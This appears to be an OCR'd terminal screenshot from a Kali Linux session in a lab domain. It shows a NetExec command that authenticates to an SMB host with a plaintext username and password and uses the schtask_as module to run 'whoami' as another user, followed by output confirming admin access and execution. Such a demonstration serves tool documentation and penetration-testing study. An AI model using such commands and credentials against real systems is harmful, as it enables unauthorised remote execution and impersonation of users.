 kali@kali: ~/netexec 112x30
┌──(kali㉿kali)-[~/netexec]
└─$ nxc smb 10.10.10.20 -u 'benjaminm' -p 'w5gzI6&xx%aBqZC^GZ' -M schtask_as -o USER=johna CMD=whoami
SMB 10.10.10.20 445 FS01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:FS01) (do
main:netexec.lab) (signing:False) (SMBv1:False)
SMB 10.10.10.20 445 FS01 [+] netexec.lab\benjaminm:w5gzI6&xx%aBqZC^GZ (Pwn3d!)
SCHTASK_... 10.10.10.20 445 FS01 [*] Connecting to the remote Service control endpoint
SCHTASK_... 10.10.10.20 445 FS01 [*] Executing whoami as johna
SCHTASK_... 10.10.10.20 445 FS01 netexec\johna
┌──(kali㉿kali)-[~/netexec]
└─$